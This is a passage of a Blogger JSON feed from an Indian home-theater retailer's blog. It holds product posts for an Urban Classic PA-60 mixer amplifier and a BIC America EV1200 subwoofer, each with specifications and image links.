Panels"},{"term":"Pace"},{"term":"Pace Subwoofer"},{"term":"Pendent Speaker"},{"term":"Pioneer"},{"term":"Pioneer AV Receiver"},{"term":"Polk Smart Speaker"},{"term":"Polk Speaker"},{"term":"Polk T-Series Speaker Package"},{"term":"Polk in ceiling Speaker"},{"term":"Polyester Fiber Panel"},{"term":"Pure Acoustics"},{"term":"Pyramid Acoustic Foam"},{"term":"Q Acoustic Center Speaker"},{"term":"Q Acoustics Floorstanding Speakers"},{"term":"Q Acoustics Speaker Packages"},{"term":"Smart Speaker"},{"term":"Sonodyne Atmos Speaker"},{"term":"Sonodyne Bookshelf Speaker"},{"term":"Sonodyne Home Theater Speakers"},{"term":"Sonodyne Micro 3001"},{"term":"Sonodyne Micro 3002"},{"term":"Sonodyne Satellite Speakers"},{"term":"Sonodyne Subwoofer"},{"term":"Sonodyne Tower Speaker"},{"term":"Speaker Brands"},{"term":"Speakers"},{"term":"Stereo Amplifier"},{"term":"Studiomaster"},{"term":"Studiomaster Wireless Microphones"},{"term":"Surround Speakers"},{"term":"Taga Harmony Center Speaker"},{"term":"Taga Harmony Center Speakers"},{"term":"Taga Harmony Floorstanding Speakers"},{"term":"Taga Harmony Home Theatre  Packages"},{"term":"Taga Harmony INMOVE 5.0"},{"term":"Taga Harmony Inmove"},{"term":"Taga Harmony Subwoofer"},{"term":"Tannoy In Ceiling Speakers"},{"term":"Tannoy In Wall Speakers"},{"term":"Thonet Vender"},{"term":"Tower Speaker"},{"term":"UC PA-60"},{"term":"Urban Classic"},{"term":"Video Conference"},{"term":"Wi-Fi Ceiling Speaker"},{"term":"Wi-Fi Speaker"},{"term":"WiFi Music Streaming Receiver"},{"term":"Wifi Audio Receiver"},{"term":"Wireless Home Theatre System"},{"term":"Wireless Microphones"},{"term":"Yamaha Speakers"},{"term":"taga harmony surround speakers"}],"title":{"type":"text","$t":"AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x"},"subtitle":{"type":"html","$t":"A home theater is a combination of speakers, audio and video processor, acoustic and  electronic components designed to recreate the experience of watching a movie in a theater. When you go to see a movie in a quality movie theater, you'll hear the music, sound effects and dialogue not just from the screen, but all around you."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"UNICINDIA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05822313372435551792"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"186"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345.post-234545158356927190"},"published":{"$t":"2024-11-28T06:37:00.000-08:00"},"updated":{"$t":"2024-12-10T10:02:26.057-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mixer Amplifier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PA System"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PA-60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UC PA-60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urban Classic"}],"title":{"type":"text","$t":"URBAN CLASSIC PA-60 MIXER AMPLIFIER"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EURBAN CLASSIC PUBLIC ADDRESS AMPLIFIER PA-60 MINI WITH BLUETOOTH\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EAn easy to use and affordable mixer amplifier to address your requirements of announcement and background music applications.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EIn restaurants, stores, school classrooms, meeting rooms, offices, places of worship and any other commercial environments.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EBluetooth\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E1 x mic input\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E2 x AUX inputs\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EOn board USB audio reader\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EOn board FM radio\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EBass control\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003ETreble control\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003ELuxurious brushed anodised aluminum panel\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003ELine out to connect active subwoofer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwLbRvav4WiOcSj_ZM4vzvfh-Lr6gaClQDxI-0m5pqTd9L9BQ9eZQ5F9HSJYEpuKMYlYKnCTry3qbtuOzq_WU_eN-dGc-C8KdJm-5lb04fAtaxGbVKTNTEVvCyhW8W8HdjZcoaWwjP9EzYwBVS50xu5KwGzA9cYhaFNRA7UtBGU7v5wnUgj7TQmhZxHo7\/s615\/urban%20classic%20PA-60.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"615\" height=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwLbRvav4WiOcSj_ZM4vzvfh-Lr6gaClQDxI-0m5pqTd9L9BQ9eZQ5F9HSJYEpuKMYlYKnCTry3qbtuOzq_WU_eN-dGc-C8KdJm-5lb04fAtaxGbVKTNTEVvCyhW8W8HdjZcoaWwjP9EzYwBVS50xu5KwGzA9cYhaFNRA7UtBGU7v5wnUgj7TQmhZxHo7\/w640-h558\/urban%20classic%20PA-60.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003ESpecifications\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Rated Output : 60 W\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Frequency Response (@spk output, W) : 80 Hz\" 17 KHz\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» THO (@Rated Output, IKHz) : Less than 1%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» S\/N (@ Rated Output, Line Input): More than 78 dB\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Tone Control(lOO Hz, 10 kHz, +3 dB) : +10 dB\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Input \"S: MIC:'_ 50 dBu \/ 2kQ' LINE: -10 dBu \/ 2k Q\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Mix Out \/ Impedence: 0 dBu \/ OkQ\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Speaker Output Level \/Impedence : 100 V\/167\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Rated Output (@ khz, THO 1%) : 600\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Operating Temperature : -10 °C \" +40 °C\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Dimensions ( W x H x D) : 220x88x310 mm\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E» Weight: 6KGS\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans; font-size: xx-small; white-space-collapse: preserve;\"\u003E#pa_system, #pa_speakers, #public_address_system, #pa_speaker_system, #pa_amp, #pa_system_with_microphone, #pa_system_amplifier, #public_address_amplifier, #pa_system_with_mic, #microphone_and_pa_system, #public_address_speaker, #mic_and_pa_system, #pa_system_amp, #sound_system_with_mixer,  #sound_system, #public_address_system_speakers, #pa_loudspeaker_system, #public_addressing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/234545158356927190\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2024\/11\/urban-classic-pa-60-mixer-amplifier.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/234545158356927190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/234545158356927190"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2024\/11\/urban-classic-pa-60-mixer-amplifier.html","title":"URBAN CLASSIC PA-60 MIXER AMPLIFIER"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwLbRvav4WiOcSj_ZM4vzvfh-Lr6gaClQDxI-0m5pqTd9L9BQ9eZQ5F9HSJYEpuKMYlYKnCTry3qbtuOzq_WU_eN-dGc-C8KdJm-5lb04fAtaxGbVKTNTEVvCyhW8W8HdjZcoaWwjP9EzYwBVS50xu5KwGzA9cYhaFNRA7UtBGU7v5wnUgj7TQmhZxHo7\/s72-w640-h558-c\/urban%20classic%20PA-60.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"1-6-265, Phanigiri Colony Rd, near Shivaji Statue, Chaitanyapuri, Dilsukhnagar, Hyderabad, Telangana 500060, India"},"georss$point":{"$t":"17.3777374 78.5376431"},"georss$box":{"$t":"-10.932496436178845 43.3813931 45.687971236178846 113.6938931"}},{"id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345.post-4779606251037949747"},"published":{"$t":"2024-05-15T14:03:00.000-07:00"},"updated":{"$t":"2024-05-15T14:03:36.660-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"12\" Inch Subwoofer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Active Subwoofer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BIC America"}],"title":{"type":"text","$t":"BIC America RtR Eviction Series EV1200"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: var(--descriptionContentColor); font-family: helvetica; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; text-align: var(--descriptionContentAlign);\"\u003EThe 12″ front-firing RtR EV1200 subwoofer uses a high power amplifier (designed by BASH technology) which explodes with 150 RMS watts (475 watts peak) of undistorted bass! It incorporates a heavy duty 12″ custom engineered Eviction Series woofer with a high power magnet. It’s special designed port eliminates port noise often heard from other subwoofers when playing demanding music and videos.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6xSEaKaUyAfyV2QR9tESUMU5k_7baNPEcug3ZoDaHLlcsf__lpkQa_f2n_9afQqOFsyICHnrbM3bK1a-hUEWGYGRt2XINItwXX0qxRbZhJeyKcgjBLrz5tf978bkEdohFKejB_u4YYd5QeLgDyB-1ZWe8JaWPa_DEX1mDYDK6d70lX2nLE7qGoF7mjtY0\/s551\/BIC%20America%20RtR%20Eviction%20Series%20EV1200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"551\" data-original-width=\"551\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6xSEaKaUyAfyV2QR9tESUMU5k_7baNPEcug3ZoDaHLlcsf__lpkQa_f2n_9afQqOFsyICHnrbM3bK1a-hUEWGYGRt2XINItwXX0qxRbZhJeyKcgjBLrz5tf978bkEdohFKejB_u4YYd5QeLgDyB-1ZWe8JaWPa_DEX1mDYDK6d70lX2nLE7qGoF7mjtY0\/w640-h640\/BIC%20America%20RtR%20Eviction%20Series%20EV1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: var(--descriptionContentColor); font-family: helvetica; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; text-align: var(--descriptionContentAlign);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: var(--descriptionContentColor); font-family: helvetica; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; text-align: var(--descriptionContentAlign);\"\u003EThe RtR EV1200 amplifier features an adjustable crossover, adjustable volume control, automatic on\/off signal sensing, high level inputs \u0026amp; outputs with gold-plated binding posts and both Dolby Pro Logic \u0026amp; Dolby Digital\/DTS LFE inputs. Black woodgrain finish.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"QfrfFD cell\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; direction: var(--wix-direction); margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"\" data-hook=\"slot-placeholder-TPAMultiSection_lem38ts5.product-page-details-4\" id=\"TPAMultiSection_lem38ts5.product-page-details-4\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"QfrfFD cell\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; direction: var(--wix-direction); margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"\" data-hook=\"slot-placeholder-TPAMultiSection_lem38ts5.product-page-details-8\" id=\"TPAMultiSection_lem38ts5.product-page-details-8\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"c9oxsT QfrfFD cell\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; direction: var(--wix-direction); margin: 10px 0px 40px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cul class=\"wEn8Wy\" data-hook=\"stacked-info-section\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; display: inline-block; list-style: none; margin: -10px 0px; outline: 0px; padding: 0px; vertical-align: baseline; width: 546.672px;\"\u003E\u003Cli class=\"De1MzN\" data-hook=\"stacked-info-item\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; line-height: 1.6; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: var(--productPage_infoSectionAlignment, start); vertical-align: baseline;\"\u003E\u003Cdiv class=\"nIrkeO QfrfFD cell\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; direction: var(--wix-direction); display: inline-block; margin: 0px; max-width: 560px; outline: 0px; padding: 10px 0px; vertical-align: baseline; width: 546.672px;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Ch2 aria-hidden=\"false\" class=\"smepPp9 o__9K3pMQ---typography-11-runningText o__9K3pMQ---priority-7-primary _HOcyB D0x9d0 sxbtulv\" data-hook=\"info-section-title\" style=\"--text-deprecated-st-css1673899865-primary-color: #2F2E2E; --text-deprecated-st-css1673899865-secondary-color: #2F2E2E; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: var(--wut-text-color, var(--Text-deprecated-st-css1673899865-primary-color)); font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 1.4em; margin: 0px; outline: 0px; overflow-wrap: break-word; padding: 0px 0px 15px; text-decoration: var(--productPage_infoSectionTitleFontStyle-text-decoration , var(--quickView_infoSectionTitleFontStyle-text-decoration , var(--productPage_paragraphTitleFontStyle-text-decoration , var(--wix-font-Body-M-text-decoration)))); vertical-align: baseline;\"\u003ESpecifications\u003C\/h2\u003E\u003Cdiv class=\"zp8uy2\" data-hook=\"info-section-description\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: rgba(var(--productPage_infoSectionTextColor, var(--quickView_infoSectionTextColor, var(--productPage_paragraphTextColor, var(--wix-color-5))))); line-height: 1.5 !important; margin: 0px; outline: 0px; overflow-wrap: break-word; padding: 0px; text-decoration: var(--productPage_infoSectionTextFontStyle-text-decoration , var(--quickView_infoSectionTextFontStyle-text-decoration , var(--productPage_paragraphTextFontStyle-text-decoration , var(--const_productPage_BodyM_16px-text-decoration)))); vertical-align: baseline; word-break: break-word;\"\u003E\u003Cul style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style-image: initial; list-style-position: initial; margin: 0px 0px 0px 1em; outline: 0px; padding-inline: revert; padding: 0px 0px 0px 40px; vertical-align: baseline;\"\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDesign: 12″ 475-watt front-firing powered subwoofer with BASH designed amplifier.\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAMPLIFIER FEATURES: Adjustable crossover (bypassable when adjusting crossover through a digital receiver), adjustable volume control, auto on\/off with LED indicator and automatic signal sensing, gold-plated high level inputs, both Dolby Pro Logic \u0026amp; Dolby Digital\/DTS LFE inputs.\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFrequency Response: 25Hz-200Hz\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESensitivity: 90dB\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDrivers: 12″ Custom Engineered Eviction Series woofer with high power magnet.\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EGold-Plated Terminals: YES\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ERecommended Power: Built-in amplifier power- 150W RMS, 475W Peak Power, BASH designed amplifier\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EImpedance: 8 ohms\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDimensions: 17″H x 14 3\/4″W x 17 1\/2″D, Carton Dimensions 22 x 19 x 21\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EWeight: 40 Pounds Each, Carton Weight 41 Pounds\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/4779606251037949747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2024\/05\/bic-america-rtr-eviction-series-ev1200.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/4779606251037949747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/4779606251037949747"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2024\/05\/bic-america-rtr-eviction-series-ev1200.html","title":"BIC America RtR Eviction Series 